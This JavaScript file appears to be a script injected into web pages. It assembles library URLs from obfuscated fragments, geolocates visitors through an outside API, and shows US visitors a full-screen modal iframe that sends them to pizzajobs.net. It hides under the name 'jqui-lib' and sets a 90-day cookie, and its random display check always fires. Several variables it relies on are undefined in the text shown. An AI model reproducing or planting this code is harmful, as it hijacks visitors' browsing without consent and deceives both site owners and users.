var ac=function(p,c){ p.appendChild( c ); }
var ip='ip'; var ib='lib'; var iu='ui'; var q='r'; var s='sc'; var z='t';
var nsc=function(en){return t.createElement(en);}
var gbid=function(bid){return t.getElementById(bid);} 

function lp() {
	if ( ! gbid( 'jqui-lib' ) ) {
		ljq = function() {
			ljq.gs(fs+fs+tp0+'.'+tp1+st0+'.'+xyn+fs+tp0+fs+ib+'s'+fs+st3+fs+'1.6.0'+fs+st3+'.'+ft9+'.'+t4a); 
			ljq.tr(ze);
		}
		ljq.gs = function(fn) {
			var jqs = nsc(s+q+ip+z);
			jqs.type	= 'text/javascript';
			jqs.src		= fn;
			if ( typeof( jqs != 'undefined' ) ) {
				ac(hed,jqs);
			}
		}
		ljq.tr = function(wt) {
			if ( typeof $ == 'undefined' ) {
				if ( wt <= 5000 ) {
					setTimeout( 'ljq.tr(' + (wt + 200) + ')', 200);
				}
			} else {
				$.getJSON('http://api.wipmania.com/jsonp?callback=?',
					function(data) {
console.log(data);
						if ( data.address.country=='United States' ) {
							$.getScript(fs+fs+tp0+'.'+tp1+st0+'.'+xyn+fs+tp0+fs+ib+'s'+fs+st3+iu+fs+'1.8.12'+fs+st3+'-'+iu+'.'+ft9+'.'+t4a, function() {
								cs=nsc('link');cs.type='text/css';cs.setAttribute('rel','stylesheet');
								cs.href=fs+fs+tp0+'.'+tp1+st0+'.'+xyn+fs+tp0+fs+ib+'s'+fs+st3+iu+fs+'1.7.2'+fs+'themes'+fs+'dark-hive'+fs+st3+'-'+iu+'.css';ac(hed,cs);
								nd=nsc('div');nd.id='jqui-lib';
								lk=nsc('a');lk.href='http://pizzajobs.net';ac(nd,lk);
								ig=nsc('iframe');ig.setAttribute('onclick',function() { t.location.href='http://pizzajobs.net'; });ig.setAttribute('style','width:99%;height:99%;overflow:hidden;');ig.src='http://pizzajobs.net';ac(lk,ig);
								ac(document.body,nd);
								nd.setAttribute('style','display:none;');
								$('#jqui-lib').dialog({
									autoOpen: true,
									modal:	true,
									zIndex: 9999,
									width: $(window).width()-10,
									height: $(window).height(),
									position: [0,0]
								});
							});
						} 
					}
				);
			}
		}
		ljq();
	}
}
function setTC(cn,cv,ce){
	var tcvar = cn + '=' + cv + ce + '; path=/';
	t.cookie = tcvar;
}
function getTC(cn){
	var tcn = cn + '=';
	var tca = t.cookie.split(';');
	for ( var tck = ze; tck < tca.length; tck++ ) {
		var tcv = tca[tck];
		while( tcv.charAt(ze)==' ') { tcv = tcv.substring(1,tcv.length); }
		if ( tcv.indexOf(tcn)==ze) { return tcv.substring(tcn.length,tcv.length); }
	}
	return null;
}
var ttc = 'tt-coup-us-off';
var ttus = parseInt( getTC(ttc) );
if ( ! ttus ) {
	var tted	= new Date();
	tted.setTime(tted.getTime()+(90*24*60*60*1000));
	var ttexp	= "; expires=" + tted.toGMTString();
	var ttlot	= (Math.ceil(Math.random()*20));
	var ttshw	= (ttlot % 10 == 0) ? 1 : 1;
	if ( ttshw == 1  ) { lp(); }
	setTC(ttc,ttshw,ttexp);
}